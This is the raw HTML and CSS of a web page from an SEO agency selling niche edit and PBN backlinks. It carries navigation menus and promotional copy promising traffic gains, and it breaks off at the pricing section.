.elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2270 .elementor-element.elementor-element-8d2b9f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-2270 .elementor-element.elementor-element-8d2b9f9 > .elementor-widget-container{padding:5px 0px 0px 0px;}@media(min-width:768px){.elementor-2270 .elementor-element.elementor-element-699aabb{--width:50%;}.elementor-2270 .elementor-element.elementor-element-01b7648{--width:50%;}}</style><nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-77b1bfa" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://serpabove.com/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-default" data-id="1514"><a href="https://serpabove.com/our-services/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Services</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="2270" class="elementor elementor-2270" data-elementor-post-type="wpr_mega_menu">
							<div class="elementor-element elementor-element-787058c e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="787058c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-699aabb e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="699aabb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-ba0bfef elementor-widget elementor-widget-heading" data-id="ba0bfef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-title elementor-size-default">DFY SEO
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fdd5024 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fdd5024" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://serpabove.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/our-services/managed-seo/">

											<span class="elementor-icon-list-text">Managed SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/our-services/local-seo/">

											<span class="elementor-icon-list-text">Local SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/our-services/link-building/">

											<span class="elementor-icon-list-text">Link Building</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01b7648 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="01b7648" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-4117681 elementor-widget elementor-widget-heading" data-id="4117681" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">DIY LINKS
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d2b9f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d2b9f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/blogger-outreach-services/">

											<span class="elementor-icon-list-text">Blogger Outreach</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/niche-edits-links-service/">

											<span class="elementor-icon-list-text">Niche Edit Links</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/buy-backlinks-for-seo/">

											<span class="elementor-icon-list-text">SEO Backlinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/buy-pbn-backlinks-packages/">

											<span class="elementor-icon-list-text">PBN Backlinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/press-release-service/">

											<span class="elementor-icon-list-text">Press Release</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/monthly-seo-packages/">

											<span class="elementor-icon-list-text">Monthly SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/google-my-business-seo/">

											<span class="elementor-icon-list-text">Google My Business SEO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="https://serpabove.com/blog" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://serpabove.com/about-us" class="wpr-menu-item wpr-pointer-item menu-link"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://serpabove.com/contact-us" class="wpr-menu-item wpr-pointer-item menu-link"><span>Contact Us</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-77b1bfa" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://serpabove.com/" class="wpr-mobile-menu-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 menu-item-has-children wpr-mega-menu-true" data-id="1514"><a href="https://serpabove.com/our-services/" class="wpr-mobile-menu-item menu-link">Our Services<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="2270" class="elementor elementor-2270" data-elementor-post-type="wpr_mega_menu">
							<div class="elementor-element elementor-element-787058c e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="787058c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-699aabb e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="699aabb" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-ba0bfef elementor-widget elementor-widget-heading" data-id="ba0bfef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">DFY SEO
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fdd5024 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fdd5024" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/our-services/managed-seo/">

											<span class="elementor-icon-list-text">Managed SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/our-services/local-seo/">

											<span class="elementor-icon-list-text">Local SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/our-services/link-building/">

											<span class="elementor-icon-list-text">Link Building</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01b7648 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="01b7648" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-4117681 elementor-widget elementor-widget-heading" data-id="4117681" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">DIY LINKS
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d2b9f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d2b9f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/blogger-outreach-services/">

											<span class="elementor-icon-list-text">Blogger Outreach</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/niche-edits-links-service/">

											<span class="elementor-icon-list-text">Niche Edit Links</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/buy-backlinks-for-seo/">

											<span class="elementor-icon-list-text">SEO Backlinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/buy-pbn-backlinks-packages/">

											<span class="elementor-icon-list-text">PBN Backlinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/press-release-service/">

											<span class="elementor-icon-list-text">Press Release</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/monthly-seo-packages/">

											<span class="elementor-icon-list-text">Monthly SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serpabove.com/google-my-business-seo/">

											<span class="elementor-icon-list-text">Google My Business SEO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="https://serpabove.com/blog" class="wpr-mobile-menu-item menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://serpabove.com/about-us" class="wpr-mobile-menu-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://serpabove.com/contact-us" class="wpr-mobile-menu-item menu-link">Contact Us</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-acf2a4e elementor-hidden-desktop" data-id="acf2a4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d0551 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="99d0551" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://serpabove.spp.io/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27fc914 elementor-hidden-mobile elementor-hidden-tablet" data-id="27fc914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d43ae4a elementor-widget elementor-widget-button" data-id="d43ae4a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://serpabove.spp.io/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>			</span>
						<span class="elementor-button-text">Client Dashboard</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-896 page type-page status-publish ast-article-single" id="post-896" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="896" class="elementor elementor-896" data-elementor-post-type="page">
							<div class="elementor-element elementor-element-d3c114a e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="d3c114a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d020270 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d020270" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-b179b76 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="b179b76" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c80cc15 elementor-widget elementor-widget-heading" data-id="c80cc15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Buy <b>Permanent Backlinks </b>From High <b>Authority Websites</b></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e496618 elementor-widget elementor-widget-text-editor" data-id="e496618" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Boost Traffic &amp; Leads by 50% with Our Proven Niche Edit Strategy &amp; Outreach Link Building Service, Even after Latest Google Updates.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-541f3f7 elementor-widget elementor-widget-text-editor" data-id="541f3f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #313131; font-size: 20px; text-align: center; text-transform: capitalize; white-space-collapse: preserve;">[100% Relevant And Natural Links, The #1 Niche Edits Service]</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-05dc548 elementor-align-center elementor-widget elementor-widget-button" data-id="05dc548" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://serpabove.spp.io/order/Niche-edits-done-traffic-blogs">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Order Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11003a0 elementor-widget elementor-widget-text-editor" data-id="11003a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #172883;"><strong><a style="color: #172883;" href="#Pricing">Pricing</a></strong></span> | <strong><span style="color: #172883;"><a style="color: #172883;" href="#HowItWorks">How It Works</a></span></strong> | <strong><span style="color: #172883;"><a style="color: #172883;" href="#Benefits">Benefits</a></span></strong> | <strong><span style="color: #172883;"><a style="color: #172883;" href="#Reviews">Reviews</a></span></strong> | <strong><span style="color: #172883;"><a style="color: #172883;" href="#FAQs">FAQs</a></span></strong></p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a70f51 e-con-full elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="8a70f51" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-652f992 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="652f992" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495949b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="495949b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24a086b elementor-invisible" data-id="24a086b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:1100}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6697d21 elementor-widget elementor-widget-text-editor" data-id="6697d21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our Clients:</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d99f153 elementor-invisible" data-id="d99f153" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:1200}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d9f95a elementor-widget elementor-widget-image-carousel" data-id="6d9f95a" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://serpabove.com/wp-content/uploads/2022/08/Mask-group.png" alt="whitelabel seo reseller" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://serpabove.com/wp-content/uploads/2022/08/Google.png" alt="seo reseller white label" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://serpabove.com/wp-content/uploads/2022/08/Mask-group-1-1.png" alt="white label seo company" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://serpabove.com/wp-content/uploads/2022/08/Mask-group-2.png" alt="whitelabel seo agency" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-fb10753 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="fb10753" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-17bc71e e-con-full elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="17bc71e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-274a479 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="274a479" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c2092fe elementor-widget elementor-widget-text-editor" data-id="c2092fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Step up</strong> your game and <strong>dominate</strong> the search engines with <strong>SERP Above&#8217;s</strong> killer <strong>niche edit service</strong>. Did you know some businesses reported that they even saw a <strong>50% increase</strong> in their SEO after using a reliable niche edits service? And that is also our goal for you!</p><p>Get ready for a tidal wave of organic traffic with solid links from <span style="color: #3456b4;"><strong>high-authority, niche-relevant, and aged articles</strong></span>. We&#8217;re talking about <strong><span style="color: #3456b4;">DA/DR 50+, RDs 1000+</span></strong>, and <strong>10000 organic monthly traffic</strong> original article links, baby! So tighten your seatbelt and watch your website go PRO!</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7486f32 e-con-full elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7486f32" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3ed6952 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="3ed6952" data-element_type="container" id="Pricing" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-77f29ac e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="77f29ac" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-cefff70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cefff70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
